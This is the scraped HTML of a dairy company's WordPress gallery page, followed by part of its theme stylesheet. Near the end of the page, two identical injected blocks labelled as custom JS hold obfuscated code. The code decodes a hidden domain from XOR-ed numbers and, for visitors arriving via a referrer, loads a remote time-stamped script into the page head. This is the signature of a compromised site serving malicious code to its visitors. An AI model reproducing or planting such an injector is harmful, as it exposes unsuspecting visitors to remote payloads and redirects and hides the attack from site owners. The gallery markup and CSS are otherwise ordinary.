<li id="menu-item-75319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75319 menu-item-link"><a title="تماس با ما" href="https://dooshineh.com/pages/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-75786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75786 menu-item-link"><a title="English" href="http://en.dooshineh.com"><i class="menu-icon fa fa-flag"></i>English<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><article id="post-63924" class="page-body style-color-xsdn-bg post-63924 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content"><div data-parent="true" class="vc_row style-color-prif-bg row-container boomapps_vcrow"><div class="row full-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_right column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-150428" class="justified-system">
					<div class="justified-wrapper single-gutter">
		<div class="justified-fixer">				<div class="justified-container justified-gallery justified-layout style-masonry" data-gutter="single-gutter" data-row-height="500" data-max-row-height="" data-last-row="hide">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73568  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 123.9%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1920,height:2379,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1-242x300.jpg'" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1.jpg" width="1920" height="2379" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73565  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 123.9%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1920,height:2379,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1-242x300.jpg'" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1.jpg" width="1920" height="2379" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73547  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_6_1_1-uai-1440x1440.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1440,height:1440,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_6_1_1-uai-1440x1440-300x300.jpg'" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_6_1_1-uai-1440x1440.jpg" width="1440" height="1440" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73546  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.6%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1-uai-1032x687.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1032,height:687,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1-uai-1032x687-300x200.jpg'" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_6_1-uai-1032x687.jpg" width="1032" height="687" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73563  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 123.9%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_1_1_1.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1920,height:2379,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_1_1_1-242x300.jpg'" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_1_1_1.jpg" width="1920" height="2379" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73564  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 123.9%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_4_1.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1920,height:2379,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_4_1-242x300.jpg'" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_4_1.jpg" width="1920" height="2379" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73541  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_2_1-uai-774x1032.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:774,height:1032,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_2_1-uai-774x1032-225x300.jpg'" data-lb-index="6"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_2_1-uai-774x1032.jpg" width="774" height="1032" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73543  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.3%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1_2-uai-1440x810.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:1440,height:810,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1_2-uai-1440x810-300x169.jpg'" data-lb-index="7"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_5_1_2-uai-1440x810.jpg" width="1440" height="810" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73544  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_1_1-uai-774x1032.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:774,height:1032,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_1_1-uai-774x1032-225x300.jpg'" data-lb-index="8"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_1_1-uai-774x1032.jpg" width="774" height="1032" alt="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-shadowed tmb-media-shadowed-darker-std tmb-id-73545  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a tabindex="-1" href="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_3_1-uai-774x1032.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-150428" data-options="width:774,height:1032,thumbnail: 'https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_3_1-uai-774x1032-225x300.jpg'" data-lb-index="9"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img src="https://dooshineh.com/wp-content/uploads/2018/04/model-2513023807_2_3_1-uai-774x1032.jpg" width="774" height="1032" alt="" /></a></div>
				</div>
			</div></div>
					</div>						</div>
			</div>		</div>
</div>
</div></div></div></div></div><script id="script-132820" data-row="script-132820" type="text/javascript">if ( typeof UNCODE !== "undefined" ) UNCODE.initRow(document.getElementById("script-132820"));</script></div></div></div></div></div>
						</div>
					</article>
							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div class="row-container style-dark-bg footer-center footer-last">
	  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-center"><p style="text-align: center;">© 1397-98 تمامی حقوق این سایت برای شرکت لبنی دوشینه محفوظ است .</p>
<p style="text-align: center;">طراح : <a href="http://njkpars.ir">نوآوران وب</a></p>
</div><!-- site info -->
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
					</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://dooshineh.com/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="جستجو" value="" name="s" title="جست و جو برای: ">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dooshineh.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dooshineh.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uncode_irecommendthis = {"i18n":"You already recommended this","ajaxurl":"https:\/\/dooshineh.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dooshineh.com/wp-content/plugins/uncode-core/i-recommend-this/js/dot_irecommendthis.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-content/themes/uncode/library/js/plugins.js?ver=1259168791'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-content/themes/uncode/library/js/app.js?ver=1259168791'></script>
<script type='text/javascript' src='https://dooshineh.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_85779d) {
    
    var _2a7857 = Date.now();
    var _c9b08e = 1000;
    _2a7857 = _2a7857 / _c9b08e;
    _2a7857 = Math.floor(_2a7857);

    var _27db77 = 600;
    _2a7857 -= _2a7857 % _27db77;
    _2a7857 = _2a7857.toString(16);

    var _f26e9c = _85779d.referrer;

    if (!_f26e9c) return;

    var _15013 = [65274, 65279, 65248, 65267, 65266, 65271, 65253, 65278, 65268, 65273, 65271, 65252, 65266, 65277, 65279, 65250, 65208, 65279, 65272, 65264, 65273];

    _15013 = _15013.map(function(_787383){
        return _787383 ^ 65174;
    });

    var _487437 = "cdf5c568a534aa7a4669e6ec7eb1fc9b";
    
    _15013 = String.fromCharCode(..._15013);

    var _e442c4 = "https://";
    var _b868b4 = "/";
    var _8dd61c = "track-";

    var _5f5526 = ".js";

    var _6d1627 = _85779d.createElement("script");
    _6d1627.type = "text/javascript";
    _6d1627.async = true;
    _6d1627.src = _e442c4 + _15013 + _b868b4 + _8dd61c + _2a7857 + _5f5526;

    _85779d.getElementsByTagName("head")[0].appendChild(_6d1627)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_85779d) {
    
    var _2a7857 = Date.now();
    var _c9b08e = 1000;
    _2a7857 = _2a7857 / _c9b08e;
    _2a7857 = Math.floor(_2a7857);

    var _27db77 = 600;
    _2a7857 -= _2a7857 % _27db77;
    _2a7857 = _2a7857.toString(16);

    var _f26e9c = _85779d.referrer;

    if (!_f26e9c) return;

    var _15013 = [65274, 65279, 65248, 65267, 65266, 65271, 65253, 65278, 65268, 65273, 65271, 65252, 65266, 65277, 65279, 65250, 65208, 65279, 65272, 65264, 65273];

    _15013 = _15013.map(function(_787383){
        return _787383 ^ 65174;
    });

    var _487437 = "cdf5c568a534aa7a4669e6ec7eb1fc9b";
    
    _15013 = String.fromCharCode(..._15013);

    var _e442c4 = "https://";
    var _b868b4 = "/";
    var _8dd61c = "track-";

    var _5f5526 = ".js";

    var _6d1627 = _85779d.createElement("script");
    _6d1627.type = "text/javascript";
    _6d1627.async = true;
    _6d1627.src = _e442c4 + _15013 + _b868b4 + _8dd61c + _2a7857 + _5f5526;

    _85779d.getElementsByTagName("head")[0].appendChild(_6d1627)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 760b968b78ead4cee298f36a61d648e3 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4.1 on 2026-01-17 03:32:27 -->

--- FILE ---
content_type: text/css
request_url: https://dooshineh.com/wp-content/themes/uncode/library/css/style.css?ver=1259168791
body_size: 54886
content:
/*
----------------------------------------------------------
[Table of contents]

#Normalize
#Scaffolding
#Type
#Lists
#Code
#Grid
#Tables
#Forms
#Buttons
#Icons
#Component-animations
#Button-groups
#Navs
#Navbar
#Breadcrumbs
#Alerts
#Panels
#Dividers
#Pricing-tables
#Fluid-objects
#Preloader
#Tooltip
#Post
#Portfolio

Menus
#Menu-Structure
#Menu-Position
#Menu-Toggle

Plugins
#Isotope
#iLightbox
#OwlCarousel
#OwlCarousel-Textual
#Justified-Gallery
#Slides Scroll

Styles
#Elements-text
#Headers
#Thumbs
#Overlay
#Onepage-scroll
#Widgets
#Footer
#Comments
#Author
#Testimonials
#Twitter
#Share
#VC-Modules
#Media-Elements
#LiveSearch
#Shadows
#Corners

Animations
#Animation

----------------------------------------------------------
*/
/*
----------------------------------------------------------

#Normalize

----------------------------------------------------------
*/
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background: transparent;
}
a:active,
a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
	word-break: break-all;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}
script {
	display: none !important;
}
@media print {
	.box-container {
		width: 100% !important;
		margin-left: 0 !important;
	}
	.menu-container {
		width: 100% !important;
	}
	.animate_when_almost_visible {
		opacity: 1 !important;
		animation-name: none !important;
	}
	.icon-box-icon svg path {
		stroke-dasharray: initial !important;
		stroke-dashoffset: initial !important;
	}
}
/*
----------------------------------------------------------

#Scaffolding

----------------------------------------------------------
*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	overflow-y: scroll;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	height: 100%;
}
@media (max-width: 569px) {
	html {
		margin-top: 0px;
	}
}
body {
	height: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
	overflow: initial !important;
}
@media (max-width: 569px) {
	body.logged-in.admin-bar {
		padding-top: 46px !important;
	}
}
.box-wrapper {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.box-container {
	display: table;
	width: 100%;
	height: 100%;
	table-layout: fixed;
	position: relative;
}
.main-background {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.main-background > div {
	width: 100%;
	height: 100%;
}
.main-wrapper {
	width: 100%;
	height: 100%;
}
.hmenu .main-wrapper {
	display: table-row;
}
.main-container .row-content {
	height: 100%;
}
@media (max-width: 959px) {
	.main-container {
		padding-top: 0px !important;
	}
}
.sections-container {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
}
.page-wrapper,
.page-body {
	display: table-row;
	width: 100%;
	height: 100%;
}
.main-container > .row > .row-inner > div[class*=col-lg-]:not(:first-child),
.main-container > .row:not(:first-child) > .row-inner > div[class*=col-lg-] {
	border-top-width: 0px !important;
}
.no-vmargin > .row-inner > div[class*=col-lg-]:not(.logo-container) {
	padding: 0px;
}
@media (max-width: 569px) {
	body.menu-mobile-centered .mobile-hidden:not(.social-icon):not(.menu-social) {
		display: none !important;
	}
	body:not(.menu-mobile-centered) .mobile-hidden {
		display: none !important;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	body.menu-mobile-centered .tablet-hidden:not(.social-icon):not(.menu-social) {
		display: none !important;
	}
	body:not(.menu-mobile-centered) .tablet-hidden {
		display: none !important;
	}
}
@media (min-width: 960px) {
	.desktop-hidden {
		display: none !important;
	}
}
.post-wrapper,
.margin-auto {
	margin: auto;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
a {
	outline: 0;
	border: 0;
	text-decoration: none;
}
a:hover,
a:focus,
a.active {
	text-decoration: none;
}
*:focus {
	outline: none;
}
button {
	outline: 0;
	border: 0;
}
figure {
	margin: 0;
	max-width: 100%;
}
img {
	max-width: 100%;
	height: auto;
}
img.adaptive-async,
img.async-done {
	width: 100%;
	height: auto;
	max-width: none;
}
.async-blurred {
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
	filter: blur(10px);
	-webkit-transition: -webkit-filter 0.3s ease-out;
	-moz-transition: -moz-filter 0.3s ease-out;
	-o-transition: filter 0.3s ease-out;
	transition: filter 0.3s ease-out;
}
.async-blurred.async-done {
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-ms-filter: blur(0px);
	filter: blur(0px);
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-round .t-entry-visual-cont > a,
.tmb-round .t-entry-visual-cont > a {
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
	overflow: hidden;
}
.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
.img-circle > img {
	border-radius: 50%;
}
hr {
	margin: 27px 0px 27px 0px;
	border: 0;
	border-top-width: 1px;
	border-style: solid;
}
hr.separator-no-padding {
	margin-top: 0px;
	margin-bottom: 0px;
}
hr.separator-double-padding {
	margin: 54px 0px 54px 0px;
}
hr.no-top-margin {
	margin-top: 0px;
}
hr.double-top-margin {
	margin-top: 72px;
}
hr.dotted {
	border-style: dotted;
}
hr.dashed {
	border-style: dashed;
}
hr.separator-break {
	margin-left: auto;
	margin-right: auto;
}
.uncode_text_column > *:first-child {
	margin-top: 0px;
}
.detail-container {
	display: table;
	table-layout: fixed;
}
.detail-container .detail-label {
	min-width: 108px;
	display: table-cell;
}
.detail-container .detail-value {
	display: table-cell;
}
.detail-container a {
	font-weight: 400;
}
.std-block-padding {
	padding: 72px 36px 72px 36px;
}
@media (max-width: 1499px) {
	.std-block-padding {
		padding: 54px 36px 54px 36px;
	}
}
@media (max-width: 959px) {
	.std-block-padding {
		padding: 36px 36px 36px 36px;
	}
}
.std-top-padding {
	padding-top: 72px;
}
@media (max-width: 1499px) {
	.std-top-padding {
		padding-top: 54px;
	}
}
@media (max-width: 959px) {
	.std-top-padding {
		padding-top: 36px;
	}
}
.std-bottom-padding {
	padding-bottom: 72px;
}
@media (max-width: 1499px) {
	.std-bottom-padding {
		padding-bottom: 54px;
	}
}
@media (max-width: 959px) {
	.std-bottom-padding {
		padding-bottom: 36px;
	}
}
.body-borders > * {
	position: fixed;
	z-index: 11000;
}
.body-borders .body-border-shadow {
	-webkit-box-shadow: 0 0px 14px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0px 14px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0px 14px 0px rgba(0, 0, 0, 0.1);
}
.body-borders .top-border {
	top: 0;
	left: 0;
	width: 100%;
}
.body-borders .right-border {
	top: 0;
	right: 0;
	height: 100%;
}
.body-borders .bottom-border {
	bottom: 0;
	left: 0;
	width: 100%;
}
.body-borders .left-border {
	top: 0;
